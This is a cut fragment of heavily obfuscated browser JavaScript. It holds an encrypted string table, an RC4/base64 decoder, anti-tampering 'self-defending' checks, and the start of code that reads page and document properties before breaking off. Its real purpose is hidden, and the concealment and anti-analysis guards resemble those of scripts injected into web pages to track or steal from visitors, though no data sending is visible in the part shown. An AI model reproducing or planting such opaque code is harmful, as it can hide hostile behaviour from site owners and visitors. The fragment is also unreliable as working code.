x38\x4b\x66\x54\x73\x4b\x6e\x77\x71\x68\x45','\x4e\x73\x4f\x54\x77\x70\x63\x57\x77\x71\x76\x44\x71\x56\x6c\x4d\x77\x34\x74\x6b\x77\x72\x45\x6f\x77\x6f\x6a\x44\x71\x63\x4b\x58\x4b\x4d\x4f\x6c\x77\x35\x51\x31\x77\x36\x58\x43\x6f\x73\x4f\x6f\x77\x71\x38\x77\x4f\x63\x4f\x4c','\x49\x38\x4f\x75\x77\x37\x41\x50\x54\x51\x3d\x3d','\x77\x35\x73\x4a\x77\x70\x48\x43\x71\x78\x55\x54\x42\x51\x3d\x3d','\x77\x6f\x37\x44\x70\x67\x50\x44\x6c\x51\x3d\x3d','\x77\x71\x2f\x43\x6b\x42\x2f\x44\x73\x55\x2f\x44\x70\x38\x4f\x64','\x77\x36\x33\x44\x6a\x42\x58\x43\x6b\x63\x4f\x50\x77\x37\x34\x3d','\x66\x31\x6e\x44\x70\x38\x4b\x63\x56\x4d\x4b\x78\x77\x36\x46\x4f\x77\x34\x63\x4c\x63\x63\x4b\x79\x77\x37\x50\x44\x6f\x57\x51\x56\x77\x70\x66\x43\x6c\x4d\x4f\x48\x77\x70\x4d\x3d','\x77\x37\x48\x43\x6a\x38\x4f\x6e\x57\x48\x41\x3d','\x44\x4d\x4f\x74\x77\x36\x59\x3d','\x54\x57\x70\x75\x41\x4d\x4b\x50\x49\x30\x7a\x44\x70\x4d\x4f\x4c\x77\x6f\x4d\x3d','\x50\x68\x67\x56\x56\x63\x4b\x37\x51\x57\x30\x34\x51\x53\x66\x43\x73\x73\x4b\x76\x47\x73\x4b\x77\x50\x4d\x4b\x7a\x77\x71\x44\x44\x6f\x73\x4f\x62\x62\x68\x55\x3d','\x77\x70\x6b\x33\x59\x6e\x4e\x6c','\x4f\x38\x4b\x66\x53\x67\x3d\x3d','\x51\x51\x6a\x43\x75\x4d\x4b\x48\x77\x35\x5a\x41\x77\x35\x76\x44\x72\x4d\x4f\x76\x77\x34\x4c\x43\x71\x77\x3d\x3d','\x66\x38\x4b\x44\x48\x7a\x42\x4a\x77\x37\x76\x44\x6d\x47\x33\x43\x74\x38\x4b\x37\x5a\x6d\x42\x4b\x77\x35\x66\x43\x67\x43\x52\x30\x77\x35\x2f\x43\x67\x6e\x62\x44\x72\x38\x4b\x47\x5a\x4d\x4b\x78\x62\x79\x50\x43\x6f\x38\x4b\x35','\x77\x70\x70\x7a\x63\x73\x4f\x4d\x57\x55\x63\x3d','\x49\x63\x4f\x56\x77\x37\x31\x67\x77\x71\x44\x43\x6d\x63\x4f\x6c\x77\x36\x30\x42\x77\x37\x31\x59\x77\x35\x62\x43\x6b\x54\x6a\x44\x75\x45\x66\x43\x72\x67\x74\x4c\x77\x71\x66\x44\x6f\x51\x3d\x3d','\x77\x37\x44\x43\x68\x38\x4f\x6c\x53\x58\x72\x43\x75\x4d\x4f\x47\x77\x6f\x45\x33\x77\x6f\x49\x69\x77\x36\x70\x6e\x61\x73\x4f\x6e\x77\x35\x48\x43\x73\x73\x4b\x38\x53\x51\x37\x44\x73\x73\x4f\x4c\x44\x47\x59\x57\x77\x72\x68\x73\x59\x43\x41\x3d','\x43\x46\x72\x44\x6f\x6e\x35\x6e','\x77\x6f\x44\x43\x70\x38\x4f\x4b\x77\x37\x6e\x44\x73\x73\x4f\x49\x52\x31\x6b\x3d','\x77\x37\x44\x43\x6c\x73\x4b\x34\x48\x31\x55\x48\x77\x71\x33\x44\x6c\x58\x52\x6e\x56\x63\x4f\x6e\x55\x47\x41\x78\x53\x73\x4b\x2f\x64\x38\x4f\x74\x4e\x6c\x6a\x44\x6f\x56\x54\x43\x6c\x4d\x4b\x68\x77\x37\x68\x54\x63\x63\x4f\x63\x77\x35\x44\x43\x76\x4d\x4b\x64\x41\x73\x4b\x4c\x77\x70\x52\x45\x77\x36\x33\x43\x72\x78\x76\x43\x6b\x73\x4b\x78\x77\x37\x39\x43\x77\x6f\x6e\x43\x73\x38\x4b\x67\x77\x36\x39\x48\x77\x36\x6b\x4a\x64\x69\x66\x44\x71\x38\x4b\x62\x4f\x73\x4b\x69\x77\x70\x76\x44\x6f\x31\x4c\x44\x72\x69\x6a\x44\x6b\x53\x4d\x75\x48\x57\x78\x58\x77\x70\x66\x43\x71\x73\x4b\x45\x77\x6f\x4a\x4a\x77\x71\x54\x43\x6a\x38\x4f\x63\x77\x37\x46\x4d\x62\x73\x4b\x4a\x77\x34\x72\x43\x75\x30\x72\x44\x73\x63\x4f\x42','\x44\x38\x4f\x51\x77\x70\x45\x47\x77\x71\x30\x3d','\x77\x34\x45\x69\x77\x72\x63\x3d','\x57\x78\x50\x43\x71\x4d\x4b\x48\x77\x34\x4a\x68\x77\x35\x44\x44\x6f\x4d\x4f\x73','\x77\x37\x66\x44\x6a\x41\x6e\x43\x68\x63\x4f\x53\x77\x37\x6b\x45\x77\x34\x34\x3d','\x77\x70\x44\x44\x6e\x54\x4d\x49\x77\x37\x78\x65\x66\x6e\x55\x3d','\x77\x6f\x58\x43\x71\x31\x46\x63','\x77\x6f\x48\x44\x72\x42\x6e\x44\x6b\x38\x4f\x4a\x52\x47\x72\x43\x71\x73\x4b\x4e\x77\x37\x44\x44\x69\x32\x54\x43\x67\x4d\x4f\x39\x46\x73\x4b\x2f\x77\x36\x39\x57\x77\x36\x48\x44\x6d\x58\x49\x3d','\x45\x73\x4f\x66\x77\x37\x78\x53\x77\x6f\x48\x43\x72\x73\x4f\x75\x77\x37\x63\x6f\x77\x37\x64\x4f\x77\x35\x6f\x3d','\x77\x6f\x37\x43\x6a\x38\x4b\x6c\x77\x37\x74\x37\x77\x36\x46\x50\x77\x71\x54\x43\x71\x6a\x59\x34\x62\x4d\x4b\x64\x77\x36\x4d\x48\x77\x35\x5a\x2b\x65\x54\x6a\x44\x6e\x63\x4f\x2f\x77\x34\x4d\x3d','\x50\x78\x41\x58\x52\x4d\x4b\x78','\x77\x6f\x74\x6b\x53\x4d\x4f\x4c\x58\x31\x33\x44\x70\x63\x4f\x46','\x45\x6c\x37\x44\x6f\x47\x78\x32\x77\x71\x38\x3d','\x5a\x6c\x48\x44\x76\x38\x4b\x52\x58\x4d\x4b\x6e\x77\x72\x74\x4f\x77\x34\x42\x52\x64\x38\x4b\x76\x77\x34\x72\x44\x70\x6d\x55\x43\x77\x6f\x76\x44\x67\x4d\x4b\x56\x77\x34\x30\x67\x45\x63\x4b\x4d\x77\x70\x67\x3d','\x4d\x6b\x6a\x43\x75\x63\x4f\x65\x47\x51\x3d\x3d','\x77\x36\x54\x43\x67\x63\x4f\x6c\x51\x33\x44\x43\x72\x4d\x4b\x63\x77\x6f\x73\x33\x77\x6f\x49\x3d','\x77\x6f\x34\x63\x77\x72\x63\x3d','\x77\x34\x78\x61\x55\x63\x4b\x6e\x58\x63\x4b\x69\x77\x6f\x68\x54\x77\x35\x76\x44\x67\x41\x3d\x3d','\x49\x31\x33\x43\x6d\x45\x6c\x68\x47\x63\x4f\x6d\x77\x35\x6b\x3d','\x77\x70\x6a\x43\x70\x30\x64\x63\x4b\x31\x66\x43\x73\x73\x4f\x46\x43\x4d\x4b\x37\x54\x44\x77\x3d','\x77\x35\x78\x41\x77\x35\x52\x6e\x77\x6f\x30\x3d','\x56\x73\x4f\x6c\x77\x36\x77\x76\x59\x63\x4f\x4d\x77\x36\x44\x43\x71\x32\x6c\x4f\x77\x36\x7a\x44\x70\x52\x38\x3d','\x77\x36\x77\x4b\x77\x70\x45\x4d\x51\x77\x3d\x3d','\x53\x54\x6f\x31\x56\x51\x4a\x64','\x77\x37\x38\x45\x77\x70\x77\x4a\x54\x77\x3d\x3d','\x47\x30\x50\x44\x70\x33\x68\x32\x77\x72\x51\x3d','\x41\x6d\x2f\x44\x72\x55\x31\x68\x54\x79\x7a\x43\x70\x63\x4f\x47\x77\x34\x66\x43\x6a\x73\x4b\x70\x62\x4d\x4b\x36\x43\x4d\x4f\x51','\x49\x45\x66\x43\x6c\x31\x70\x38\x4c\x38\x4f\x73\x77\x34\x38\x34\x77\x71\x66\x43\x73\x53\x46\x46\x4f\x68\x45\x3d','\x77\x71\x70\x70\x77\x70\x72\x43\x74\x7a\x33\x44\x6d\x68\x41\x68\x4c\x55\x62\x43\x70\x7a\x66\x44\x6e\x4d\x4f\x65\x4c\x45\x6f\x46\x77\x37\x50\x43\x6a\x47\x6a\x43\x67\x45\x67\x3d','\x77\x36\x4c\x43\x6c\x73\x4f\x69\x58\x6d\x48\x43\x76\x41\x3d\x3d','\x77\x37\x48\x43\x73\x54\x6a\x44\x6e\x55\x2f\x43\x6f\x38\x4f\x45\x77\x6f\x2f\x44\x68\x52\x50\x43\x75\x38\x4f\x63\x77\x37\x4c\x43\x6c\x73\x4f\x6b\x47\x73\x4b\x63\x50\x63\x4f\x75','\x77\x34\x37\x43\x6b\x52\x4c\x44\x76\x57\x58\x43\x6d\x73\x4b\x31\x77\x6f\x54\x44\x67\x42\x62\x43\x72\x4d\x4f\x4b','\x77\x6f\x58\x43\x70\x55\x4e\x51\x4b\x56\x6a\x44\x71\x4d\x4f\x64\x45\x38\x4f\x78\x56\x54\x33\x43\x6a\x6c\x55\x62\x77\x34\x6b\x55\x4d\x4d\x4f\x2f\x4d\x79\x33\x43\x67\x6b\x6f\x54\x77\x71\x62\x43\x75\x4d\x4f\x73\x77\x37\x6e\x43\x70\x67\x3d\x3d','\x65\x38\x4f\x2b\x77\x72\x59\x35\x49\x67\x3d\x3d','\x50\x73\x4b\x31\x62\x51\x3d\x3d','\x77\x36\x7a\x44\x67\x42\x62\x43\x6b\x38\x4f\x76\x77\x36\x38\x61\x77\x35\x6a\x44\x6b\x41\x3d\x3d','\x77\x70\x49\x4a\x77\x72\x56\x52\x77\x37\x6e\x43\x69\x69\x6b\x42\x77\x72\x6f\x42\x77\x6f\x67\x50\x44\x38\x4f\x4c\x77\x71\x50\x44\x76\x42\x6a\x43\x6e\x73\x4f\x46\x77\x34\x39\x6d\x61\x78\x41\x77\x77\x72\x44\x44\x70\x73\x4f\x77','\x77\x37\x66\x44\x69\x42\x66\x43\x67\x38\x4f\x65','\x77\x37\x62\x43\x74\x43\x50\x44\x6e\x6b\x6e\x43\x75\x73\x4b\x5a','\x77\x70\x48\x44\x6b\x53\x38\x66\x77\x37\x70\x47\x50\x6d\x45\x62\x77\x37\x51\x76\x56\x63\x4f\x6d\x77\x34\x7a\x43\x6c\x79\x4e\x41','\x77\x6f\x37\x43\x76\x46\x78\x4b\x4f\x6b\x6f\x3d','\x45\x63\x4f\x63\x77\x37\x42\x46\x77\x6f\x33\x43\x70\x38\x4f\x55\x77\x36\x73\x4d\x77\x36\x73\x3d','\x77\x35\x73\x64\x77\x6f\x72\x43\x6f\x42\x63\x41\x4d\x44\x51\x69\x77\x6f\x68\x69\x4a\x57\x33\x43\x76\x38\x4b\x36\x59\x63\x4b\x33\x77\x37\x37\x43\x74\x4d\x4f\x76\x4b\x63\x4f\x74\x77\x70\x6e\x44\x70\x47\x37\x44\x70\x4d\x4b\x69\x43\x38\x4f\x67\x77\x37\x31\x52\x62\x38\x4b\x59\x77\x70\x4d\x43\x52\x4d\x4f\x71\x45\x54\x30\x3d','\x77\x36\x4d\x67\x77\x71\x59\x59\x77\x72\x59\x3d','\x77\x70\x6f\x6c\x61\x33\x52\x42\x64\x31\x35\x34\x77\x36\x44\x43\x6e\x63\x4b\x6b\x64\x52\x59\x3d','\x61\x6b\x4c\x44\x71\x4d\x4b\x57\x58\x38\x4b\x31','\x77\x35\x44\x43\x69\x38\x4b\x32\x48\x56\x51\x3d','\x5a\x73\x4b\x4c\x42\x7a\x31\x42\x77\x36\x33\x43\x67\x6c\x58\x43\x6f\x4d\x4f\x33\x56\x46\x39\x39\x77\x34\x44\x43\x72\x79\x64\x30\x77\x34\x50\x43\x6e\x31\x7a\x44\x71\x63\x4b\x78\x61\x73\x4f\x78\x65\x54\x54\x43\x75\x73\x4b\x6a\x55\x73\x4b\x2b\x77\x36\x6f\x55\x77\x36\x58\x44\x68\x63\x4b\x57\x77\x71\x66\x43\x74\x51\x54\x43\x6c\x67\x3d\x3d','\x49\x4d\x4f\x38\x77\x37\x6b\x49\x61\x63\x4f\x51\x51\x53\x54\x43\x6a\x55\x76\x44\x69\x57\x70\x4a','\x77\x37\x49\x52\x77\x70\x6a\x43\x68\x30\x42\x44','\x77\x37\x49\x52\x77\x70\x6a\x43\x68\x30\x41\x3d','\x77\x37\x73\x67\x77\x72\x77\x45\x77\x72\x52\x47\x62\x51\x76\x44\x76\x73\x4b\x74\x77\x70\x6c\x6b\x77\x35\x63\x64\x77\x70\x6e\x44\x75\x51\x72\x43\x6e\x38\x4f\x79\x44\x53\x33\x43\x6a\x63\x4f\x6d\x77\x35\x45\x69\x77\x70\x7a\x43\x70\x31\x64\x34\x77\x6f\x4d\x52\x77\x36\x62\x43\x6d\x42\x44\x43\x67\x73\x4b\x52\x77\x70\x68\x41\x77\x36\x30\x3d','\x56\x32\x78\x2f\x46\x38\x4b\x38\x45\x30\x44\x44\x72\x73\x4f\x4c\x77\x71\x2f\x43\x68\x6d\x39\x78','\x52\x38\x4f\x30\x77\x37\x38\x6b\x59\x41\x3d\x3d','\x77\x6f\x6a\x44\x6d\x54\x63\x53\x77\x37\x4a\x51\x5a\x47\x6b\x46\x77\x72\x55\x39\x57\x4d\x4f\x2f\x77\x37\x2f\x43\x6c\x69\x52\x41\x44\x63\x4b\x63\x46\x43\x44\x44\x6c\x4d\x4b\x52\x77\x36\x50\x44\x73\x6a\x66\x44\x75\x31\x41\x6f\x59\x6b\x45\x38\x52\x73\x4b\x58\x5a\x63\x4b\x65\x4d\x73\x4b\x38\x77\x6f\x7a\x44\x73\x48\x6e\x43\x73\x4d\x4f\x76\x77\x72\x70\x72\x77\x36\x51\x3d','\x42\x73\x4f\x63\x77\x36\x70\x41\x77\x6f\x58\x43\x70\x63\x4f\x7a','\x77\x34\x72\x43\x68\x38\x4f\x6f\x58\x33\x72\x43\x76\x4d\x4b\x48\x77\x6f\x51\x73\x77\x34\x77\x55\x77\x37\x70\x79\x65\x73\x4b\x6b\x77\x37\x58\x43\x6d\x63\x4b\x49\x52\x79\x72\x44\x73\x63\x4f\x74\x48\x33\x30\x52','\x45\x4d\x4f\x5a\x57\x73\x4f\x73\x77\x71\x62\x43\x6d\x4d\x4f\x58\x41\x6d\x78\x58\x41\x6c\x33\x44\x6f\x73\x4b\x5a\x42\x41\x3d\x3d'];(function(_0x44b217,_0x2c77a9){var _0x2458bb=function(_0xb4bfd7){while(--_0xb4bfd7){_0x44b217['\x70\x75\x73\x68'](_0x44b217['\x73\x68\x69\x66\x74']());}};var _0x7dac57=function(){var _0x1ad39a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x346eda,_0xa2409d,_0x30117c,_0x28aa3e){_0x28aa3e=_0x28aa3e||{};var _0x41000a=_0xa2409d+'\x3d'+_0x30117c;var _0x5d1ea7=0x0;for(var _0x5d1ea7=0x0,_0xa89c2e=_0x346eda['\x6c\x65\x6e\x67\x74\x68'];_0x5d1ea7<_0xa89c2e;_0x5d1ea7++){var _0x2ea773=_0x346eda[_0x5d1ea7];_0x41000a+='\x3b\x20'+_0x2ea773;var _0x5e183a=_0x346eda[_0x2ea773];_0x346eda['\x70\x75\x73\x68'](_0x5e183a);_0xa89c2e=_0x346eda['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e183a!==!![]){_0x41000a+='\x3d'+_0x5e183a;}}_0x28aa3e['\x63\x6f\x6f\x6b\x69\x65']=_0x41000a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ba97,_0x164182){_0x5ba97=_0x5ba97||function(_0x718d5){return _0x718d5;};var _0x44cd44=_0x5ba97(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x164182['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ab3b7=function(_0x3f07e3,_0x23f1f6){_0x3f07e3(++_0x23f1f6);};_0x3ab3b7(_0x2458bb,_0x2c77a9);return _0x44cd44?decodeURIComponent(_0x44cd44[0x1]):undefined;}};var _0x76c9bd=function(){var _0x3a7dcd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a7dcd['\x74\x65\x73\x74'](_0x1ad39a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ad39a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x76c9bd;var _0x428048='';var _0x54d083=_0x1ad39a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x54d083){_0x1ad39a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x54d083){_0x428048=_0x1ad39a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ad39a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x7dac57();}(_0x3d5f,0x1f1));var _0xf3d5=function(_0x44b217,_0x2c77a9){_0x44b217=_0x44b217-0x0;var _0x2458bb=_0x3d5f[_0x44b217];if(_0xf3d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27efc8=function(){return this;};var _0x7dac57=_0x27efc8();var _0x1ad39a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x7dac57['\x61\x74\x6f\x62']||(_0x7dac57['\x61\x74\x6f\x62']=function(_0x346eda){var _0xa2409d=String(_0x346eda)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x30117c=0x0,_0x28aa3e,_0x41000a,_0x502a4d=0x0,_0x5d1ea7='';_0x41000a=_0xa2409d['\x63\x68\x61\x72\x41\x74'](_0x502a4d++);~_0x41000a&&(_0x28aa3e=_0x30117c%0x4?_0x28aa3e*0x40+_0x41000a:_0x41000a,_0x30117c++%0x4)?_0x5d1ea7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x28aa3e>>(-0x2*_0x30117c&0x6)):0x0){_0x41000a=_0x1ad39a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x41000a);}return _0x5d1ea7;});}());var _0xa89c2e=function(_0x2ea773,_0x5e183a){var _0x5ba97=[],_0x164182=0x0,_0x718d5,_0x44cd44='',_0x3ab3b7='';_0x2ea773=atob(_0x2ea773);for(var _0x3f07e3=0x0,_0x23f1f6=_0x2ea773['\x6c\x65\x6e\x67\x74\x68'];_0x3f07e3<_0x23f1f6;_0x3f07e3++){_0x3ab3b7+='\x25'+('\x30\x30'+_0x2ea773['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f07e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2ea773=decodeURIComponent(_0x3ab3b7);for(var _0x76c9bd=0x0;_0x76c9bd<0x100;_0x76c9bd++){_0x5ba97[_0x76c9bd]=_0x76c9bd;}for(_0x76c9bd=0x0;_0x76c9bd<0x100;_0x76c9bd++){_0x164182=(_0x164182+_0x5ba97[_0x76c9bd]+_0x5e183a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x76c9bd%_0x5e183a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x718d5=_0x5ba97[_0x76c9bd];_0x5ba97[_0x76c9bd]=_0x5ba97[_0x164182];_0x5ba97[_0x164182]=_0x718d5;}_0x76c9bd=0x0;_0x164182=0x0;for(var _0x3a7dcd=0x0;_0x3a7dcd<_0x2ea773['\x6c\x65\x6e\x67\x74\x68'];_0x3a7dcd++){_0x76c9bd=(_0x76c9bd+0x1)%0x100;_0x164182=(_0x164182+_0x5ba97[_0x76c9bd])%0x100;_0x718d5=_0x5ba97[_0x76c9bd];_0x5ba97[_0x76c9bd]=_0x5ba97[_0x164182];_0x5ba97[_0x164182]=_0x718d5;_0x44cd44+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2ea773['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a7dcd)^_0x5ba97[(_0x5ba97[_0x76c9bd]+_0x5ba97[_0x164182])%0x100]);}return _0x44cd44;};_0xf3d5['\x72\x63\x34']=_0xa89c2e;_0xf3d5['\x64\x61\x74\x61']={};_0xf3d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x428048=_0xf3d5['\x64\x61\x74\x61'][_0x44b217];if(_0x428048===undefined){if(_0xf3d5['\x6f\x6e\x63\x65']===undefined){var _0x54d083=function(_0x194eff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x194eff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1617ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1617ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5601c7){if(!Boolean(~_0x5601c7)){return _0x5601c7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x55cac7){for(var _0x4e0996=0x0,_0x21c594=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4e0996<_0x21c594;_0x4e0996++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x21c594=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x55cac7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x54d083(_0xf3d5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf3d5['\x6f\x6e\x63\x65']=!![];}_0x2458bb=_0xf3d5['\x72\x63\x34'](_0x2458bb,_0x2c77a9);_0xf3d5['\x64\x61\x74\x61'][_0x44b217]=_0x2458bb;}else{_0x2458bb=_0x428048;}return _0x2458bb;};(function(){var _0x57c803=function(){var _0x44b217=!![];return function(_0x2c77a9,_0x2458bb){var _0xb4bfd7=_0x44b217?function(){if(_0x2458bb){var _0x3b8911=_0x2458bb['\x61\x70\x70\x6c\x79'](_0x2c77a9,arguments);_0x2458bb=null;return _0x3b8911;}}:function(){};_0x44b217=![];return _0xb4bfd7;};}();var _0x4cd64a={'\x66\x54\x51':function _0x503ca5(_0x4503a6,_0x245195){return _0x4503a6<_0x245195;},'\x6f\x43\x5a':function _0x164cd7(_0x3816e9,_0x1f5a45){return _0x3816e9|_0x1f5a45;},'\x47\x73\x7a':function _0x5252d9(_0x2ad724,_0x518da7){return _0x2ad724<<_0x518da7;},'\x4c\x64\x71':function _0x5de622(_0xdef0fe,_0xd0a5c2){return _0xdef0fe&_0xd0a5c2;},'\x71\x61\x58':function _0x171713(_0x5eac53,_0x3a5511){return _0x5eac53>>_0x3a5511;},'\x50\x58\x68':function _0x5d6a8c(_0x28be52,_0x12503c){return _0x28be52>>_0x12503c;},'\x53\x76\x72':function _0x5946a5(_0x284356,_0x46af12){return _0x284356<<_0x46af12;},'\x47\x62\x71':function _0x6d0576(_0x44205f,_0x48b0fa){return _0x44205f&_0x48b0fa;},'\x51\x62\x51':function _0x59a422(_0x4f750e,_0x538b61){return _0x4f750e>>_0x538b61;},'\x76\x68\x55':function _0x24fdf4(_0x33fc6b,_0x2d4c9b){return _0x33fc6b<<_0x2d4c9b;},'\x47\x7a\x6c':function _0x5cde9a(_0x3a3b95,_0x52769d){return _0x3a3b95<<_0x52769d;},'\x45\x6a\x58':function _0x42bd8c(_0x373070,_0x2b2df2){return _0x373070&_0x2b2df2;},'\x64\x64\x73':function _0x294e73(_0x2e9620,_0x167618){return _0x2e9620&_0x167618;},'\x74\x6a\x79':function _0x94f061(_0x859c98,_0x57ca1a){return _0x859c98>>_0x57ca1a;},'\x57\x49\x52':function _0x46ef8f(_0x557c60,_0x56b247){return _0x557c60<<_0x56b247;},'\x6b\x57\x54':function _0x40baa3(_0x243928,_0x475242){return _0x243928&_0x475242;},'\x62\x52\x76':function _0x6231da(_0x23732c,_0x4e01f2){return _0x23732c(_0x4e01f2);},'\x51\x41\x4e':function _0x2b9ca3(_0x5b9012,_0x1bd0e6){return _0x5b9012!==_0x1bd0e6;},'\x67\x4e\x70':function _0x58cff1(_0x291dee,_0x57a29e){return _0x291dee+_0x57a29e;},'\x65\x41\x63':function _0x21c344(_0x8f7119,_0x36cfa6){return _0x8f7119/_0x36cfa6;},'\x62\x51\x58':function _0x5af3ff(_0x296b0b,_0xb51aa6){return _0x296b0b===_0xb51aa6;},'\x74\x4a\x41':function _0x4245d7(_0x38d352,_0x5e5baa){return _0x38d352%_0x5e5baa;},'\x65\x72\x48':function _0x1de674(_0x4e3d0c,_0xf1ba83){return _0x4e3d0c-_0xf1ba83;},'\x50\x4f\x76':function _0x452b6f(_0x300a84){return _0x300a84();},'\x6f\x52\x6c':function _0x3cfd29(_0x2c6d5b,_0x21fe4b){return _0x2c6d5b==_0x21fe4b;},'\x59\x62\x7a':function _0x20035d(_0x493ae6,_0x2d687d){return _0x493ae6==_0x2d687d;},'\x42\x66\x78':function _0x5d8036(_0x4bdd54,_0x24cf1e){return _0x4bdd54==_0x24cf1e;},'\x6f\x7a\x65':function _0x515a76(_0x501269,_0x59fead){return _0x501269==_0x59fead;},'\x65\x70\x4b':function _0x188d2f(_0x4d33,_0x4432ff){return _0x4d33!==_0x4432ff;},'\x62\x76\x76':function _0x5adf46(_0x248724,_0x3a266e){return _0x248724(_0x3a266e);},'\x45\x73\x75':function _0x2822d4(_0x28b2fc,_0x5bde68){return _0x28b2fc+_0x5bde68;},'\x78\x76\x75':function _0x1487d8(_0x443c71,_0x1a2306){return _0x443c71+_0x1a2306;},'\x67\x6e\x65':function _0x2a84b3(_0x94cb4a,_0x91bbdf){return _0x94cb4a+_0x91bbdf;},'\x71\x67\x77':function _0x4bd882(_0x2ade23,_0x485281){return _0x2ade23+_0x485281;},'\x72\x71\x76':function _0x12c655(_0x4f7c2e,_0x52df1e){return _0x4f7c2e+_0x52df1e;},'\x6c\x79\x45':function _0x4e4bb0(_0x2d5682,_0x2e2ecf){return _0x2d5682(_0x2e2ecf);}};var _0x439dec=this[_0xf3d5('0x0', '\x45\x74\x65\x5e')];var _0x54e96a=_0x439dec[_0xf3d5('0x1', '\x40\x74\x6b\x6f')];var _0x21b1ab='';var _0x3b5a64='';if(_0x4cd64a[_0xf3d5('0x2', '\x76\x50\x51\x32')](typeof _0x439dec[_0xf3d5('0x3', '\x6b\x24\x30\x69')],_0xf3d5('0x4', '\x62\x64\x5b\x7a'))){_0x21b1ab=_0x439dec[_0xf3d5('0x5', '\x51\x67\x48\x59')];_0x3b5a64=_0x21b1ab[_0xf3d5('0x6', '\x21\x6f\x66\x68')];}var _0x1ec735=_0x439dec[_0xf3d5('0x7', '\x59\x24\x43\x32')];var _0x2008cc=_0x439dec[_0xf3d5('0x8', '\x59\x24\x43\x32')];var _0x5950af=new _0x439dec[_0xf3d5('0x9', '\x56\x31\x28\x50')]()[_0xf3d5('0xa', '\x48\x54\x42\x21')]();var _0x443a18='';function 